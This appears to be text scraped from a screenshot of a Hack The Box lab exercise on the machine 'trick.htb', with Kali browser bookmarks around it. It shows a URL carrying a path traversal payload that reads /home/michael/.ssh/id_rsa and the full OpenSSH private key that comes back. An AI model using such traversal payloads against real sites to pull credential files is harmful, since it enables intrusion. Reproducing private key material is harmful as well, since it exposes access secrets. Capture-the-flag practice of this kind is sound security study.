 preprod-marketing.trick.htb/index.php?page=....//....//....//home/michael/.ssh/id_rsa
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
-----BEGIN OPENSSH PRIVATE KEY----- b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn NhAAAAAwEAAQAAAQEAwI9YLFRKT6JFTSqPt2/+7mgg5HpSwzHZwu95Nqh1Gu4+9P+ohLtz
c4jtky6wYGzlxKHg/Q5ehozs9TgNWPVKh+j92WdCNPvdzaQqYKxw4Fwd3K7F4JsnZaJk2G YQ2re/gTrNElMAqURSCVydx/UvGCNT9dwQ4zna4sxIZF4HpwRt1T74wioqIX3EAYCCZcf+
4gAYBhUQTYeJlYpDVfbbRH2yD73x7NcICp5iIYrdS455nARJtPHYkO9eobmyamyNDgAia/ Ukn75SroKGUMdiJHnd+m1jW5mGotQRxkATWMY5qFOiKglnws/jgdxpDV9K3iDTPWXFwtK4
1kC+t4a8sQAAA8hzFJk2cxSZNgAAAAdzc2gtcnNhAAABAQDAj1gsVEpPokVNKo+3b/7uaC DkelLDMdnC73k2qHUa7j70/6iEu3NziO2TLrBgbOXEoeD9Dl6GjOz1OA1Y9UqH6P3ZZ0I0
+93NpCpgrHDgXB3crsXgmydlomTYZhDat7+BOs0SUwCpRFIJXJ3H9S8YI1P13BDjOdrizE hkXgenBG3VPvjCKiohfcQBgIJlx/7iABgGFRBNh4mVikNV9ttEfbIPvfHs1wgKnmIhit1L
jnmcBEm08diQ716hubJqbI0OACJr9SSfvlKugoZQx2Iked36bWNbmYai1BHGQBNYxjmoU6 IqCWfCz+OB3GkNX0reINM9ZcXC0rjWQL63hryxAAAAAwEAAQAAAQASAVVNT9Ri/dldDc3C
aUZ9JF9u/cEfX1ntUFcVNUs96WkZn44yWxTAiN0uFf+IBKa3bCuNffp4ulSt2T/mQYlmi/ KwkWcvbR2gTOlpgLZNRE/GgtEd32QfrL+hPGn3CZdujgD+5aP6L9k75t0aBWMR7ru7EYjC
tnYxHsjmGaS9iRLpo79lwmIDHpu2fSdVpphAmsaYtVFPSwf01VlEZvIEWAEY6qv7r455Ge U+38O714987fRe4+jcfSpCTFB0fQkNArHCKiHRjYFCWVCBWuYkVlGYXLVlUcYVezS+ouM0
fHbE5GMyJf6+/8P06MbAdZ1+5nWRmdtLOFKF1rpHh43BAAAAgQDJ6xWCdmx5DGsHmkhG1V PH+7+Oono2E7cgBv7GIqpdxRsozETjqzDlMYGnhk9oCG8v8oiXUVlM0e4jUOmnqaCvdDTS
3AZ4FVonhCl5DFVPEz4UdlKgHS0LZoJuz4yq2YEt5DcSixuS+Nr3aFUTl3SxOxD7T4tKXA fvjlQQh81veQAAAIEA6UE9xt6D4YXwFmjKo+5KQpasJquMVrLcxKyAlNpLNxYN8LzGS0sT AuNHUSgX/tcNxg1yYHeHTu868
/LUTe8l3Sb268YaOnxEbmkPQbBscDerqEAPOvwHD9rrgn In16n3kMFSFaU2bCkzaLGQ+hoD5QJXeVMt6a/5ztUWQZCJXkcAAACBANNWO6MfEDxYr9DP JkCbANS5fRVNVi0Lx+BSFyEKs2ThJqvlhnxBs43QxBX0j4BkqFUfuJ/YzySvfVNPtSb0XN
jsj51hLkyTIOBEVxNjDcPWOj5470u21X8qx2F3M4+YGGH+mka7P+VVfvJDZa67XNHzrxi+ IJhaN0D5bVMdjjFHAAAADW1pY2hhZWxAdHJpY2sBAgMEBQ== -----END OPENSSH PRIVATE KEY-----